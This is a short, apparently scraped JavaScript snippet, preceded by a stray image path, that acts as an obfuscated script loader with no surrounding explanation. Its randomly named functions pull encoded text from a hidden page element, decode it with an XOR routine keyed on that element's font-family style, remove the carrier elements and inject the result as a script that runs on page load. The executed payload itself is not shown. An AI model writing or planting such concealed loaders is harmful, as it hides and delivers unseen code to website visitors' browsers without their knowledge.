 function hozyr(c, k) {
    var l = c.length,
        st = String;
    for (var b = '', e = !true + !true, a = !true + !true; a < l; a++) {
        b += st.fromCharCode(c.charCodeAt(a) ^ (Math.floor(a % k.length)));
    }
    return b
}
var tt = document;

function ratoza() {
    var c = decodeURIComponent,
        e = tt.getElementById('jeqasu'),
        b = tt.getElementById('qysazu'),
        a = b.innerHTML,
        d = b.style,
        d = d.fontFamily,
        a = hozyr(c(a), d);
    b.parentNode.removeChild(b);
    e.parentNode.removeChild(e);
    c = tt.createElement('script');
    c.text = a;
    tt.body.appendChild(c);
}
ratoza();